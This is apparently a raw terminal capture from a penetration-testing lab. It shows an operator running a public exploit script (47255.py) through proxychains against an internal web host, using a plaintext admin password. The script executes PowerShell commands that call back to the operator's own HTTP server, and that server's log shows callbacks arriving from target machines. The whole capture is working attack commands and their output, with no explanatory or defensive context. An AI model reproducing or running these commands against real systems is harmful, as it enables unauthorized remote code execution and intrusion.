 root@autobot: ~/bugs_offshore/172.16.1.30_MS01 130x27
[!] Cleaning up . . .
[+] Exploit complete!
[root💀~/bugs_offshore/172.16.1.30_MS01] [10.10.14.39] [2023-08-31 14:09:32]
└─➤ # proxychains python3 47255.py -u admin -t http://172.16.1.30 -p 'Zaq12wsx!' -c "powershell iwr http://10.10.14.39:8000"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.30:80  ...  OK
[+] Successfully created Workflow
[!] Executing Code . . .
[+] Code appears to have run successfully!
[!] Cleaning up . . .
[+] Exploit complete!
[root💀~/bugs_offshore/172.16.1.30_MS01] [10.10.14.39] [2023-08-31 14:10:43]
└─➤ # proxychains python3 47255.py -u admin -t http://172.16.1.30 -p Zaq12wsx! -c "powershell iwr http://10.10.14.39:8000"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.30:80  ...  OK
[+] Successfully created Workflow
[!] Executing Code . . .
[+] Code appears to have run successfully!
[!] Cleaning up . . .
[+] Exploit complete!
[root💀~/bugs_offshore/172.16.1.30_MS01] [10.10.14.39] [2023-08-31 14:11:22]
└─➤ # proxychains python3 47255.py -u admin -t http://172.16.1.30 -p 'Zaq12wsx!' -c "powershell iwr http://10.10.14.39:8000"
root@autobot: ~/bugs_offshore 130x13
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
[root💀~/bugs_offshore] [10.10.14.39] [2023-08-31 14:01:37]
└─➤ # python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.110.123 - - [31/Aug/2023 14:02:55] "GET / HTTP/1.1" 200 -
10.10.110.123 - - [31/Aug/2023 14:03:42] "GET / HTTP/1.1" 200 -
10.10.110.123 - - [31/Aug/2023 14:08:42] "GET / HTTP/1.1" 200 -
10.10.110.3 - - [31/Aug/2023 14:10:46] "GET / HTTP/1.1" 200 -
10.10.110.3 - - [31/Aug/2023 14:11:25] "GET / HTTP/1.1" 200 -
10.10.110.123 - - [31/Aug/2023 14:13:42] "GET / HTTP/1.1" 200 -